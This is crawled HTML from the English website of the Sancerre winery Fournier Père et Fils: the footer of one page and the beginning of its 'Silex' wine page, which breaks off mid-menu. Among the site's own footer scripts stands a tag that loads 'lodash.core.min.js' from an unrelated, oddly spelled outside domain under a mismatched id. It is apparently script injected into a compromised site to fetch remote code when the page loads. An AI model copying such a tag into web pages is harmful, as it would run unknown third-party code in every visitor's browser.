			<h3>Contact us</h3>
			<a href="tel:+33 (0)2 48 79 35 24" class="tel">+33 (0)2 48 79 35 24</a><a href="mailto:pierre.silex@fournier-pere-fils.com" class="mail">pierre.silex@fournier-pere-fils.com</a>		</div>
		<div class="rSociaux">
			<h3>Follow us</h3>
			<a href="https://www.facebook.com/DomaineFournier" class="social social-facebook" target="_blank" rel="nofollow noopener noreferrer">Facebook</a><a href="https://www.instagram.com/fournierperefils" class="social social-instagram" target="_blank" rel="nofollow noopener noreferrer">Instagram</a><a href="https://www.linkedin.com/company/domaine-fournier-p%C3%A8re-et-fils/" class="social social-linkedin" target="_blank" rel="nofollow noopener noreferrer">LinkedIn</a><div class="wechat"><a href="http://weixin.qq.com/r/lymjuzbEB2t4rXLY93yF" class="social social-wechat" target="_blank" rel="nofollow noopener noreferrer">WeChat</a><div class="wechat_qrcode"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344.jpg 344w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-240x240.jpg 240w" data-sizes="(max-width: 344px) 100vw, 344px" alt="" data-lazy /></div></div>		</div>
		<div class="boutique">
			<h3>Shop</h3>
			<a href="https://www.tresorsdebacchus.com" class="boutique">Buy our wines online</a>		</div>
	</div>
	<div class="logos">
		<a href="https://www.lesvignoblesvillebois.com/" target="_blank" rel="noopener"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-240x205.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1.png 401w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy />	</div>
	<div class="bottom">
		<div class="fournier"><a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-240x151.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-480x303.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-768x485.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b.png 840w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a></div>		<p class="disclaimerAlcool">Alcohol abuse is dangerous for your health, consume in moderation.</p>
		<div class="links">
			<a href="https://www.dpcdesign.fr" target="_blank"
			   rel="noopener">by DPC design</a>
			<a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a>		</div>
	</div>
	</footer>
	<div class="bandeauCookie on">
		<p class="text">We use cookies to help us better understand how the site is used. By continuing to use this site, you agree to this policy.</p>
		<p class="buttons">
			<button id="ConfirmCookie">I accept</button>				<a class="enSavoirPlus" rel="noopener nofollow"
				   href="https://www.fournier-pere-fils.com/en/mentions-legales/">Learn more</a>		</p>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/en\/wp-*.php","\/en\/wp-admin\/*","\/en\/wp-content\/uploads\/sites\/3\/*","\/en\/wp-content\/*","\/en\/wp-content\/plugins\/*","\/en\/wp-content\/themes\/fournier\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hello-mywordl.info/js/lodash.core.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="fournier-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/www.fournier-pere-fils.com\/en\/wp-admin\/admin-ajax.php","template":"https:\/\/www.fournier-pere-fils.com\/en\/wp-content\/themes\/fournier\/dist\/","host":"fournier-pere-fils.com","ga_on":"1","ga_tag":"G-F7N2QRKV1Z"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/main.1e76a25f54bf2194a0f8.js?ver=6.8.3" id="fournier-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/vendor-836d192c-b841bb0a890994ef2015.js?ver=6.8.3" id="fournier-vendor-836d192c.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-49d0a293.8fcacef2ca627079fda4.js?ver=6.8.3" id="fournier-vendor-49d0a293.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-ade6028a.1831955fcef653ac3ee2.js?ver=6.8.3" id="fournier-vendor-ade6028a.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-98b7ce25.59760972c53c87faa2d2.js?ver=6.8.3" id="fournier-vendor-98b7ce25.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-b0289113.d829fe5cdd6fe1006817.js?ver=6.8.3" id="fournier-vendor-b0289113.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-1aed5efa.b3f83706cba17f9e7874.js?ver=6.8.3" id="fournier-vendor-1aed5efa.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-52ef38c8.ed38b93ba2046ff68b7b.js?ver=6.8.3" id="fournier-vendor-52ef38c8.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-7007afd7.34d8bbbbb8abf3b41dd4.js?ver=6.8.3" id="fournier-vendor-7007afd7.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fournier-pere-fils.com/en/wine/silex/
body_size: 11582
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<title>
		Silex - Fournier Père et Fils	</title>
			<link href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-favicon.png" rel="shortcut icon">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no" />
	<meta name="theme-color" content="#e7e2d4" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fournier-pere-fils.com/en/wine/silex/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Silex - Fournier Père et Fils" />
	<meta property="og:url" content="https://www.fournier-pere-fils.com/en/wine/silex/" />
	<meta property="og:site_name" content="Fournier Père et Fils" />
	<meta property="article:publisher" content="https://www.facebook.com/DomaineFournier" />
	<meta property="article:modified_time" content="2025-07-11T08:59:12+00:00" />
	<meta property="og:image" content="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Silex-2023.png" />
	<meta property="og:image:width" content="229" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fournier-pere-fils.com/en/wine/silex/","url":"https://www.fournier-pere-fils.com/en/wine/silex/","name":"Silex - Fournier Père et Fils","isPartOf":{"@id":"https://www.fournier-pere-fils.com/en/#website"},"primaryImageOfPage":{"@id":"https://www.fournier-pere-fils.com/en/wine/silex/#primaryimage"},"image":{"@id":"https://www.fournier-pere-fils.com/en/wine/silex/#primaryimage"},"thumbnailUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Silex-2023.png","datePublished":"2020-09-04T09:52:15+00:00","dateModified":"2025-07-11T08:59:12+00:00","breadcrumb":{"@id":"https://www.fournier-pere-fils.com/en/wine/silex/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.fournier-pere-fils.com/en/wine/silex/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.fournier-pere-fils.com/en/wine/silex/#primaryimage","url":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Silex-2023.png","contentUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Silex-2023.png","width":229,"height":860},{"@type":"BreadcrumbList","@id":"https://www.fournier-pere-fils.com/en/wine/silex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.fournier-pere-fils.com/en/"},{"@type":"ListItem","position":2,"name":"Silex"}]},{"@type":"WebSite","@id":"https://www.fournier-pere-fils.com/en/#website","url":"https://www.fournier-pere-fils.com/en/","name":"Fournier Père et Fils","description":"","publisher":{"@id":"https://www.fournier-pere-fils.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fournier-pere-fils.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.fournier-pere-fils.com/en/#organization","name":"Fournier Père et Fils","url":"https://www.fournier-pere-fils.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/","url":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","contentUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","width":567,"height":358,"caption":"Fournier Père et Fils"},"image":{"@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DomaineFournier","https://www.instagram.com/fournierperefils","https://www.linkedin.com/company/domaine-fournier-père-et-fils/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fournier-css' href='https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/css/main.94c15ab8cf12e377c768.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fournier-pere-fils.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fournier-pere-fils.com/en/wp-json/wp/v2/vin/71" />
<link rel="alternate" href="https://www.fournier-pere-fils.com/en/wine/silex/" hreflang="en" />
<link rel="alternate" href="https://www.fournier-pere-fils.com/vin/silex/" hreflang="fr" />
<link rel="preload" href="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/fonts/5ee68289b9bf597a8aff.woff2" as="font" type="font/woff2" crossorigin="anonymous">
</head>
<body data-fournier="wrapper">
	<div class="loading first">
		<img src="" data-src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/img/first-loader-2.gif" alt="" />
	</div>
<main data-fournier="container" data-fournier-namespace="vin">
	<header >
		<div class="contenu barre">
			<div class="logo" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: .5s;">
				<a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-240x192.png 240w" sizes="(max-width: 250px) 100vw, 250px" alt="" /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png 120w" data-sizes="(max-width: 200px) 100vw, 200px" alt="" data-lazy class="light" /></a>
			</div>
			<div class="right" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: 1s;">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/vin/silex/">fr</a></div>				<div class="btnMenu">
					<p>menu</p>
				</div>
			</div>
		</div>
		<div class="menuRight">
			<button id="closeMenuRight">Close</button>
			<div class="wrap">
				<div class="logoMenu"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-240x192.png 240w" data-sizes="(max-width: 250px) 100vw, 250px" alt="" data-lazy /></div>				<nav class="header">
					<ul>
						<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-377"><a href="https://www.fournier-pere-fils.com/en/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.fournier-pere-fils.com/en/the-domain/">Discover our Domaine</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.fournier-pere-fils.com/en/the-vineyard/">Our vineyards</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fournier-pere-fils.com/en/our-terroir-wines/">Our Terroir Wines</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.fournier-pere-fils.com/en/culinary-arts/">Culinary Arts</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.fournier-pere-fils.com/en/press-awards-and-accolades/">Press, awards and accolades</a></li>
					</ul>
				</nav>
				<div class="accesPro"><a href=""><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/icone-acces-pro.png" data-srcset="" data-sizes="(max-width: 50px) 100vw, 50px" alt="" data-lazy /></a></div>			</div>
			<div class="bottom">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/vin/silex/">fr</a></div><div class="mentionsLegales"><a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a></div>			</div>
		</div>
	</header>
	<div class="wrapSections">
			<div class="menuVin">
								<div class="wrap">
					<button id="closeMenuLeft">Close</button>
					<div class="side-1">
						<div class="content">
							<h1>Appellations</h1>
							<div data-appellation="sancerre" class="catParent"><p>Sancerre</p></div><div data-appellation="pouilly-fume" class="catParent"><p>Pouilly-Fumé</p></div><div data-appellation="menetou" class="catParent"><p>Menetou-Salon</p></div><div data-appellation="vins-de-loire" class="catParent"><p>Vins de Loire</p></div><div data-appellation="all" class="catParent"><p>All our wines</p></div>						</div>
					</div>
					<div class="side-2">
						<div class="content">
							<div class="cuvee" data-cuvee="single-vineyard-cuvees"><h4>Single-Vineyard Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/clos-du-roc/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Clos du roc &#8211; Silex &#8211; 0,5ha</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-monts-damnes/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Monts Damnés &#8211; Terroir Terres Blanches &#8211; 1ha</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-bouffants/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Bouffants &#8211; Terroir Caillottes &#8211; 0,6ha</a></li></ul></div><div class="cuvee" data-cuvee="terroirs"><h4>Terroirs Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/silex/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Silex</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Caillottes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Terres Blanches</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; Terres Blanches</a></li></ul></div><div class="cuvee" data-cuvee="village"><h4>Village Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/la-chaudouillonne/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Grande Cuvée &#8211; Verdigny</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/lancienne-vigne-2/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; L&#8217;Ancienne Vigne &#8211; Sury en Vaux</a></li><li data-appellation="pouilly-fume"><a href="https://www.fournier-pere-fils.com/en/wine/grande-cuvee/"><span class="vinRond blanc"></span>Pouilly-Fumé AOP &#8211; Grande Cuvée &#8211; Tracy-sur-Loire</a></li></ul></div><div class="cuvee" 